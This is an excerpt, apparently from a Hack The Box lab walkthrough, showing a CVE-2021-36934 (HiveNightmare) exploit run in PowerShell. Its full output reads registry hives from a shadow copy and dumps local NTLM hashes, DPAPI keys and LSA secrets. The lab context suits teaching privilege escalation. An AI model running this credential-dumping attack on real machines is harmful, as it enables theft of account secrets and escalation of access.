 Performing Attack and Parsing Password Hashes
PS C:\htb> .\CVE-2021-36934.exe
[*] SAM: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\sam
[*] SYSTEM: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\system
[*] SECURITY: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\system32\config\security
[*] Copying files to C:\windows\temp\
[*] SAM hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:c93428723187f868ae2f99d4fa66dceb
htb-student:1002:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6
[*] Cached domain logon information(domain/username:hash)
[*] LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:3c7b7e66890fb2181a74bb56ab12195f248e9461
dpapi_userkey:c3e6491e75d7cffe8efd40df94d83cba51832a56
[*] NL$KM
NL$KM:45c5b232298b05b8e7e7e04b2c148302ce2fe7d9b8e0f0f820c8e470ddd17f4f422ce69eaf5774010988b378173f885452
[*] Cleaning up..